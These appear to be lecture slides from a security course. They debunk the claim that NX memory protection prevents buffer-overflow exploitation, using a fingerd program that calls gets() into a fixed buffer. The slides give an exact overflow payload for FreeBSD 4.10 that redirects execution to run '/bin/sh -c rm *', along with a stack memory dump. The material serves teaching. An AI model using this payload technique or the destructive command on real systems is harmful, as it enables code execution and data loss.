Midterm 1 this Wednesday.

Continuing homework: Find security holes! Your targets:  $\geq 2$  per person by the end of this week,  $\geq$  3 per person by 15 October,  $>$  4 per person by 22 October, etc.## The NX security myth

NX means crash if ip is in stack or heap.

Myth: Buffer-overflow attacks always run code on stack or heap, so NX prevents the attacker from seizing control.

"Prescott supports the NX—for 'no execute'—feature that blocks worms and viruses from executing code after creating a buffer overflow on the machine, said Paul Otellini, Intel's president and chief operating officer. 'This closes one of the most abused holes in the operating system.'

Fact: These people are lying to you. NX systems can still be exploited.Let's go back to the fingerd program: int main(int argc,char \*\*argv)

```
{ char line[512];
  char *x[3];
  line[0] = 0;gets(line);
  x[0] = "/usr/bin/finger";x[1] = line;x[2] = 0;switch(fork()) {
    case 0: execv(x[0],x);
    case -1: return 111;
  }
  wait(0);return 0;
}
```## Input from the attacker

(for FreeBSD 4.10, particular compiler): 516 X's;

dc ee 09 28 00 00 00 00

b3 fb bf bf 90 fb bf bf

88 fb bf bf a0 fb bf bf

```
00 00 00 00 b3 fb bf bf
```

```
bb fb bf bf be fb bf bf
```
00 00 00 00;

and four 0-terminated strings:

```
"PATH=/bin:/usr/bin"
```
"/bin/sh"

```
" - c"
```
 $"rm \; *"$## line is at location bfbff970.

bfbffb74: 2809eedc bfbffb78: 00000000 bfbffb7c: bfbffbb3 bfbffb80: bfbffb90 bfbffb84: bfbffb88 bfbffb88: bfbffba0 bfbffb8c: 00000000 bfbffb90: bfbffbb3 bfbffb94: bfbffbbb bfbffb98: bfbffbbe bfbffb9c: 00000000 bfbffba0: "PATH=/bin:/usr/bin" bfbffbb3: "/bin/sh" bfbffbbb: "-c" bfbffbbe: "rm \*"